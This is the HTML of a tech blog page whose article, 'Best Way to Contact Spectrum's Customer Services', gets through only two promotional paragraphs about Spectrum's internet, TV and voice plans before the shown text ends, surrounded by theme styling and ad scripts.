<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-28616 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.crazyspeedtech.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.crazyspeedtech.com/category/internet/">Internet</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Best Way to Contact Spectrum’s Customer Services</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.crazyspeedtech.com/category/internet/" rel="category tag">Internet</a><span class="category-separator">, </span><a href="https://www.crazyspeedtech.com/category/technology/" rel="category tag">Technology</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 5 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg"><div class="thumbnail-container" style="padding-bottom:56.306%"><img width="666" height="375" src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg" class="attachment-jnews-750x375 size-jnews-750x375 wp-post-image" alt="Best Way to Contact Spectrum’s Customer Services" decoding="async" fetchpriority="high" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg 670w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services-300x169.jpg 300w" sizes="(max-width: 666px) 100vw, 666px" title="Best Way to Contact Spectrum’s Customer Services 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crazyspeedtech.com%2Fbest-way-to-contact-spectrums-customer-services%2F" rel='nofollow' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=Best+Way+to+Contact+Spectrum%E2%80%99s+Customer+Services&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fbest-way-to-contact-spectrums-customer-services%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fbest-way-to-contact-spectrums-customer-services%2F&media=https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg&description=Best+Way+to+Contact+Spectrum%E2%80%99s+Customer+Services" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fbest-way-to-contact-spectrums-customer-services%2F&title=Best+Way+to+Contact+Spectrum%E2%80%99s+Customer+Services" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Best+Way+to+Contact+Spectrum%E2%80%99s+Customer+Services%0Ahttps%3A%2F%2Fwww.crazyspeedtech.com%2Fbest-way-to-contact-spectrums-customer-services%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                
            </div></div>							</div>

							<div class="content-inner ">
								<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackmart Blue link resposnive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="1594163836"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p>All the Internet Service Providers in the USA are offering various telecommunications services. Internet, TV, and Voice are the most common among these. You can opt for either the standalone deals or bundles as per requirement. <a href="https://www.localcabledeals.com/Spectrum" target="_blank" rel="noopener">Charter Spectrum</a> is one of the largest ISPs in all of the United States, covering almost 45 states across the nation. They offer high-speed internet, outstanding Cable TV with free HD, and <a href="https://www.crazyspeedtech.com/make-free-voice-calls-from-pc-laptop-to-mobile/">Voice plans with the option to make unlimited phone calls</a> and texting locally and internationally.</p>
<p>Spectrum believes in providing quality services and that’s why they are constantly upgrading their plans and deals overall offers. The lowest internet speed starts from up to 200 Mbps and goes as high as 940 Mbps, which is included with their gig plans. Charter Spectrum has been in the telecom business for quite some years now. Their network has increased immensely over time, especially with the merger of Time Warner Cables and Bright House Networks. However, with the greater customer count and better coverage, they have a bigger responsibility towards their customers.</p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="8804948750"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

